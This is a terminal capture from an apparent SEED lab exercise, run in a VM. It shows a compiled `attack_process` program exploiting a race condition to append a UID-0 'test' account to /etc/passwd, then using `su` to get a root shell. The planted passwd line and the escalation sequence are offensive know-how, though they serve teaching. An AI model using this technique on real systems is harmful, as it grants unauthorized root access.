 Terminal Terminal File Edit View Search Terminal Help En 2:28 PM
[03/22/21]seed@VM:~/lab6$ gcc -o attack_process attack_
process.c
[03/22/21]seed@VM:~/lab6$ ./attack_process
root@VM: /home/seed/lab6
No permission
STOP... The passwd file has been modified...
[03/22/21]seed@VM:~/lab6$ cat /etc/passwd | grep test
test:U6aMy0wojraho:0:0:test:/root:/bin/bash
test:U6aMy0wojraho:0:0:test:/root:/bin/bash
test:U6aMy0wojraho:0:0:test:/root:/bin/bash
[03/22/21]seed@VM:~/lab6$ su test
Password:
root@VM:/home/seed/lab6# whoami
root
root@VM:/home/seed/lab6# id
uid=0(root) gid=0(root) groups=0(root)
root@VM:/home/seed/lab6#